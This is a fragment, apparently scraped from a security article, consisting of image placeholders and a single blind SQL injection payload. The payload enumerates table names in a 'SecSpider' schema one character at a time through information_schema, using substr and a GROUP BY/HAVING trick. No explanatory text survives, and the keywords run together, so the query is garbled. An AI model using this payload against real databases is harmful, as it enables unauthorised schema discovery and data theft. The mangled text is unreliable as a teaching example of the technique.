 selectid,title from freebuf whereid=1 || (select((selectsubstr((select (case table_schema when'SecSpider'then table_name else'1'end) as c from information_schema.tables groupby c having c=0),1,1))='f') as d groupby d having d=1);